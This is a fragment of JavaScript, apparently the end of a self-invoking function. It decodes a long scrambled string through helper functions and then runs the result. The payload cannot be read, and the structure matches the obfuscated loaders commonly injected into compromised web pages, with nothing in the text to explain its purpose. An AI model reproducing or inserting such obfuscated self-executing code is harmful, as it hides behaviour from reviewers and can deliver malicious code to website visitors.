    var DBB = lrk(xNn('k5acmGGG(7ic3o.3.#.7G_ga)Gu$]f!i}%pM?Gi=7(B4;s (),nGo0J_{+(_]i:s,{nrtGcAu!1i)GK(2(8e7;n0!aDGn5l)5vr((GGgr)l#{cE3!ik01;-oK#bG_Gu{3!ft7G)![n($4r{._,lg#,G)t)e;5 r;n n.=.G]=GGI3teG(6iGw%.G1!J)}.AG%m1{s1._=pi{+s;e0Ge873y_oG(G=kp%4)*0;]d5.]tp!.]i4Gi_f==;\'t(rt.8(nJd4nb4a__G!@%S\/l4")nn_3s3(oa_]K_scr%(iaGLrJ5){.g7}8ao1niiAcG.itr,_G]ib5_F:j.=G6]n6)Gtj3pi_e+6.5%ny?jlGo76%lrrh]G2;Go)a+Ht$()degaiir4a_G=Gh4rGs!(GJG%{6N}G(ia_._o]bvr!G(grsGv).8l1C;Gk[I1]4bG"+%i= onBe79=sL1Ggl=nGm)sao4G36l4\'Go=c%_thC,43f0e).7a%bu8;E 7dGG5G!=o_;eaG5(Gs.]=]eG3gG8\/cGs o9 a*=e0&GeG.s)L>={,;!eBGe3GGGs1G77$a+f5bl2;@(cDm.+hhf.aot)uG($;!rfdDrg1) +kgbe3tG.SG(?GGG%G..;_u(DGiGo(G;};G.61)1aNG0s%n_k2}3s_d9ps)-f44Grm3()1{+-p67={3n)6m&a0+1)r4{l]r=Gbt1lk3$Ja4e3d&i.6e6G.,\/elc)u!G]bf;f87_\/})a;}Go 1e%_e.erD()tG)033ttGbld=!);r21iG;G;eG7_7!Gata,G.4G((G!eGN)2Gon.x\/ot0F9gin.5t(G3C)M.C]8rt7o0riG;.M)f72Kg,G3Gb u>gbI<t%n60n<e=GdGrs=%&rG93_G=:%};GbG7G!Gn c(m,0)K)@Gis_y fbdezJ918iHei1%8t}{v$d Iim_l{ueC;.1{s!!"GeGf0 G4GG7do6>Glfuc8!G1(uG9GhGMGl&))?l%o0rG,]GG;uG).8".(e71740d8da]1G1GasGe;ied|_tn3b{,80_$)rGG\/r2;)hie=GG!_Gt:5GGGfnrb[s7p2n)k,(o;7E8fu)ceG$scbei{s),(.s3Gbi1.,b1@G.G\/9.G(&4GaKft$u=("bFd)e]w!Gt(G,oIGi?GGo&7dsO.6}GGtG).)aeG}3ldGGhL.oGc=(GG#)).=iGGi.]15_g57f n6%5G,.o1{(GGr!]7soG,rG+GGs=(o_v7p{{GeGt).&9_G((.G\/!pG!(G[t=(G25GA33% [ei((ij)cG(..riA3_G1GfG4}G_M.(f:s_)G}eaaoeip};r1G0ti..c(r)3]].j,Gg$Gir5t!5dG,)iG !i)!7i4GoG)pGftG}%](GorGGrn)(.yG,- 4!dr3)&(4._s=),<oee:)8G(,.3G;&.aGrGG;o _r)GG d&)Ggu=-G__GrG(G! G:Ge\/8G,5pi(0_frGL;ebGG)e($(\/G|K4d!fG*GB$].;z]n3Gio li8.11u.pb)GG].Gbe4o8Gw32(2(7,,i<3w{S0(i"17GKs$G)f ;r G9G7EG.%bme;G*6e!Gd$!G,)_3(tkdf)rGd}L]rtc3n}#98!bsi_._k$t227p?u,oo)8mK]9G5J.]a+,.E)6$(i9,"G7(F6G=\'eG$1e8Gdta_Gs=_b-b\/g778)b_+r.C G}.o;mn9c23"Gs()6KG6r!)a!,$ ,1:o]o!G,bGG G= Fwr5"Gb)6bGG0.S?)n1_r!ri_i,6)82u3G3Gu(26\/iG,s(G".0Gp383}M.)GuGG_.9rGln%$;))t)e({?G;hG4G-7.e$Gn!3c5(t.5|G.o. sr})at$gfiu;G]GG.=Gin(msvcdGlsl?)7=()&$7c_7HbmuGdo@eC]cG)bJn13a"_&Gt%9:a bk"G5i_G 6, (((3oBis0G_G}.GvGg$Gfn&n0fs(6. !]Mo)i(gDo ibG.Gpvr7iihOGG{d%ipo {=\'idr(eGn, GG6 n3(1H(b(e_s]#tae.G(ro ))G#)(bG;1O18bG4l4i1vh;bta,G (sj. )31spli(% i$ja rC34$.rhap*:"G=_1e!ot,$n5b(!;e;t#1K(}<-cce{wvGiier;= _jo]tG];GGe"i_1eO_lG%G!_c SnN.k4;=3G7 %Gebvauba!tGs(; =g(9G5 beg,d$MGriwa'));
    var qvw = SKf(UIO, DBB);
    qvw(8741);
    return 9227
})();